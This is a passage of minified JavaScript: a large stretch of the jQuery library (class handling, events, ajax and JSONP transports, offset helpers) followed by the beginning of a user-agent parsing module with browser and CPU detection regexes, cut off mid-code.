q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(